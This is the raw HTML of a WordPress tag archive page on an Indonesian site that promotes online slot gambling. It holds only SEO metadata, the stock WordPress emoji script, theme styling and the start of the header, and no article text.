

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/
body_size: 9640
content:
<!DOCTYPE html>
<html lang="id" >

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>slot gacor maxwin Archives - academicodeviseufc</title>
	<link rel="canonical" href="https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="slot gacor maxwin Archives - academicodeviseufc" />
	<meta property="og:url" content="https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/" />
	<meta property="og:site_name" content="academicodeviseufc" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/","url":"https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/","name":"slot gacor maxwin Archives - academicodeviseufc","isPartOf":{"@id":"https://www.academicodeviseufc.com/#website"},"primaryImageOfPage":{"@id":"https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/#primaryimage"},"image":{"@id":"https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/#primaryimage"},"thumbnailUrl":"https://www.academicodeviseufc.com/wp-content/uploads/2024/01/curse-of-the-werewolf-slot.jpg","breadcrumb":{"@id":"https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/#primaryimage","url":"https://www.academicodeviseufc.com/wp-content/uploads/2024/01/curse-of-the-werewolf-slot.jpg","contentUrl":"https://www.academicodeviseufc.com/wp-content/uploads/2024/01/curse-of-the-werewolf-slot.jpg","width":980,"height":500,"caption":"Situs Slot"},{"@type":"BreadcrumbList","@id":"https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.academicodeviseufc.com/"},{"@type":"ListItem","position":2,"name":"slot gacor maxwin"}]},{"@type":"WebSite","@id":"https://www.academicodeviseufc.com/#website","url":"https://www.academicodeviseufc.com/","name":"academicodeviseufc","description":"website informasi game slot paling gacor dan tips main semua permainan judi online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.academicodeviseufc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="academicodeviseufc &raquo; Feed" href="https://www.academicodeviseufc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="academicodeviseufc &raquo; Umpan Komentar" href="https://www.academicodeviseufc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="academicodeviseufc &raquo; slot gacor maxwin Umpan Tag" href="https://www.academicodeviseufc.com/tag/slot-gacor-maxwin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.academicodeviseufc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.academicodeviseufc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grg_global_style-css' href='https://www.academicodeviseufc.com/wp-content/themes/grigora/dist/css/global.min.css?ver=1.011' media='all' />
<link rel="https://api.w.org/" href="https://www.academicodeviseufc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.academicodeviseufc.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.academicodeviseufc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<style id="grg-dynamic-inline-css">
body {
        background-color: #fff;
    } .desktop-nav, .navbar, .mobile-header .top-part {
        background-color: #fff;
    } .desktop-nav .menu-container .menu, .mobile-header .menu-container .menu {
        background-color: #eeeeee;

    }

    .desktop-nav .menu-container .menu .menu-item .sub-menu, .mobile-header .menu-container .menu .menu-item .sub-menu {
        
        background-color: #eeeeee;

    }

    .desktop-nav .search-box,
    .desktop-nav .search-box .search-field, .mobile-header .search-box, .mobile-header .search-box .search-field {
        background-color: #eeeeee;

    }

    .mobile-header .top-part #menu-toggle-btn .line{
        background-color: #000;
    }

    .desktop-nav .navbar .title a,
    .menu-container .menu a, .mobile-header .top-part .title a, .mobile-header .menu-container .menu a, .mobile-header .top-part .search-btn svg {
        color: #000;

    }

    .desktop-nav .menu-container .menu a,.mobile-header .menu-container .menu a, .desktop-nav .menu-container .search-btn svg{
        color: #000;
    }

    .desktop-nav .menu-container .menu a:hover{
        border-bottom: 3px solid #000 !important; 
    }

    .desktop-nav .menu-container .menu .menu-item:hover a{
        border-bottom: 3px solid #000 !important; 
    }

    .desktop-nav .menu-container .menu .menu-item:hover .sub-menu a{
        border-bottom:none !important;
    }

    .menu-container .menu-item-has-children a::after {
        border:solid #000 !important;
        border-width: 0 2px 2px 0 !important;
    }

    .footer .footer-menu {
        background-color: #eeeeee;

    }

    .footer .copyrights {
        background-color: #f3f6f4;

    }

    .footer .footer-menu a,
    .footer .copyrights {
        color: #000;

    }

    .grigora_container .article .post-container .post .post-desc p,
    p,
    ul,
    ol {
        color: #000;

    }

    main a,
    .grigora_container .article p a, .grigora_container .article .cat-name, footer .copyrights a, .grigora-primary-sidebar a{
        color: #0170b9;
    }

    main a:hover,
    .grigora_container .article p a:hover, .grigora_container .article .cat-name:hover, footer .copyrights a:hover {
        color: #0170b9;
    }

    .read-btn, .grigora_container .article .pagination .next, .grigora_container .article .pagination .prev, .form-submit .submit, 
    input[type='button'],
    input[type='reset'],
    input[type='submit'] {
        background-color: #16537e !important;

    }

    .grigora_container .article .pagination .next.page-numbers,.grigora_container .article .pagination .prev.page-numbers, .form-submit .submit{
        color: #fff;
    }
    
    .grigora_container .article .post-container .post .post-desc a, input[type='button'],
    input[type='reset'],
    input[type='submit'] {
        color: #fff;

    }

    main h1,
    main h1 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h2,
    main h2 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h3,
    main h3 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h4,
    main h4 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h5,
    main h5 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h6,
    main h6 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    .grigora_container .article .breadcrumb,
    .grigora_container .article .breadcrumb a {
        color: #454545;
    }

    .comment-list .comment-box p {
        color: #000;

    }

    .comment-list .comment-box .comment-meta .comment-author-time {
        color: #7b7b7b;

    }

    .comment-list .comment-box .comment-reply a {
        background-color: #16537e;

    }

    .comment-list .comment-box .comment-reply a {
        color: #fff;
        
    }

    .comment-list .comment-box .comment-meta .fn a {
        color: #000;
        
    }

    .grigora_container .article .pagination .next,
    .grigora_container .article .pagination .prev,
    .grigora_container .article .post-pagination .pagination-prev-post,
    .grigora_container .article .post-pagination .pagination-next-post {
        background-color: #fff;
        
    }

    .grigora_container .article .post-pagination .pagination-prev-post a,
    .grigora_container .article .post-pagination .pagination-next-post a {
        color: #000;        
    }

    .grigora_container .article .pagination .nav-links a,
    span.current {
        color: #000;
        

    }

    .related-posts a {
        color: #444444;
        
    }

    .related-posts a:hover {
        color: #000;
        
    }

    .to-top {
        background-color: #16537e;
        
    }

    .to-top .up-arrow {
        fill: #fff;
        
    }

    .grigora-table-of-contents {
        background-color: #fff;
        
        border: 1px solid #aaaaaa;
        
    }


    .grigora-toc-headline {
        color: #000;
        
    }

    .grigora-table-of-contents a {
        color: #0170b9;
        
    }

    .grigora-table-of-contents a:hover {
        color: #0170b9;
        
    }

    .grigora-table-of-contents a:visited {
        color: #0170b9;
        
    }

    .grigora-table-of-contents .toggle-toc {
        color: #0170b9;
        
    }

    
        .grigora_container .article{
            padding: 0 2.5rem;
        }

        .grigora_container .grigora-primary-sidebar{
            padding: 0 2.5rem;
        }
        .grigora_container {
            flex-direction: row;
            

        }.desktop-nav{
            flex-direction:row;
            justify-content: space-between;
            align-items: center;
            padding: 0 2rem;
            border-bottom: 1px solid #aaaaaa;
        }
        
        .desktop-nav .menu-container .menu{
            background-color:transparent; 
            padding: 0 4rem 0 0;
        }

        .grigora_container {
        max-width: 1200px;

    }

    .grigora_container {
        padding-top: 0px;

    }

    .grigora_container {
        padding-right: 0px;

    }

    .grigora_container {
        padding-bottom: 0px;

    }

    .grigora_container {
        padding-left: 0px;

    }

    .grigora_container .article{
        padding-left: 40px;
        padding-right: 40px;
    }

    .grigora_container .grigora-primary-sidebar {
        width: 30%;
    }

    .grigora-primary-sidebar{
        margin-top: 48px;
        margin-bottom: 48px;
    }

    .grigora_container .grigora-primary-sidebar{
        padding-right: 40px;
        padding-left: 40px;
    }

    .grigora_container .article{
        margin-top: 48px;
        margin-bottom: 48px;
    }

    @media(max-width:768px) {
        .grigora_container .grigora-primary-sidebar {
            width: 100%;
        }
    }

    @media(max-width:768px) {
        .grigora_container .article {
            width: 100%;
        }
    }

    .desktop-nav, .mobile-header .top-part {
        min-height: 110px;
    }

    .desktop-nav .navbar .logo img{
        height: 100px;
    }
   
    .mobile-header .logo img{
        height: 80px;
    }

    body, textarea {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
    }

    main p,.grigora_container .article p, .grigora_container .article li, .grigora_container .article .wp-block-quote p, .grigora_container .article .wp-block-quote cite, .grigora_container .article .wp-block-preformatted, .grigora_container .article .wp-block-code, .grigora_container .article .wp-block-table table, .wp-block-pullquote p, .wp-block-pullquote cite {
        font-weight: 400;
        
        font-size: 16px;
    }

    main {
        text-transform: none;
        
    }

    .desktop-nav .navbar .title h1, .mobile-header .top-part .title h1 {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 700;
        
        font-size: 30px;
        text-transform: none;
        
    }

    .desktop-nav .navbar .title h2, .mobile-header .top-part .title h2 {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 500;
        
        font-size: 25px;
        text-transform: none;
        
    }

    .desktop-nav .menu-container .menu {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 400;
        
        font-size: 16px;
        text-transform: none;
        
    }

    .read-btn, .next, .prev {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 500;
        
        font-size: 16px;
        text-transform: none;
        
    }

    .grigora_container .article h1,
    .grigora-primary-sidebar h1 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 32px;
    }

    .grigora_container .article h2,
    .grigora-primary-sidebar h2, .post-title {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 24px;
    }

    .grigora_container .article h3,
    .grigora-primary-sidebar h3 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 23px;
    }

    .grigora_container .article h4,
    .grigora-primary-sidebar h4 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 22px;
    }

    .grigora_container .article h5,
    .grigora-primary-sidebar h5 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 21px;
    }

    .grigora_container .article h6,
    .grigora-primary-sidebar h6 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 20px;
    }

    .footer {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 400;
        
        text-transform: none;
        
        font-size: 16px;
    }.post-header {
        flex-direction: column;
    }

    .feature-img {
        text-align: center;     
    }
    
    .grigora_container .article .post-container .post img{
        object-fit: cover;
    } .to-top {
        border-radius: 5px;
    } .to-top {
            right: 2rem;
        } .to-top {

            display: grid;
        } .cookie {
        background-color: #fff; 
    }
    .cookie .notice-text {
        color: #000; 
    }
    .cookie .cookie-btn {
        color: #fff; 
        background-color: #025640; 
    } 
.grigora_container .article .seperator::after {
    content:'»';
} 
.grigora_container .article .breadcrumb {
    justify-content:start;
}</style>
</head>

<body class="archive tag tag-slot-gacor-maxwin tag-55 wp-embed-responsive grg-right-sidebar" itemtype="https://schema.org/Blog"
    itemscope="itemscope">
            <header id="masthead" itemtype="https://schema.org/WPHeader"
        itemscope="itemscope">
        <nav class="desktop-nav">
            <div class="navbar">
                <div class="site-branding" itemtype="https://schema.org/Organization"
                    itemscope="itemscope">
                                        <div class="title">
                        <div class="site-title"
                            itemprop="name">
                            <a href="https://www.academicodeviseufc.com"
                                itemprop="url" rel="home">
                                <h1>academicodeviseufc</h1>
                            </a>
                        </div>
                        <a href="https://www.academicodeviseufc.com">
                            <h2>
                                website informasi game slot paling gacor dan tips main semua permainan judi online                            </h2>
                        </a>
                    </div>

                                    </div>
            </div>
            <div class="menu-container">
                <div id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"></div>                                <div class="search-btn">
                    <button class="toggle search-btn-obj"><svg class="search-btn-svg" xmlns="http://www.w3.org/2000/svg"
                            width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
                            <path
                                d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                        </svg></button>
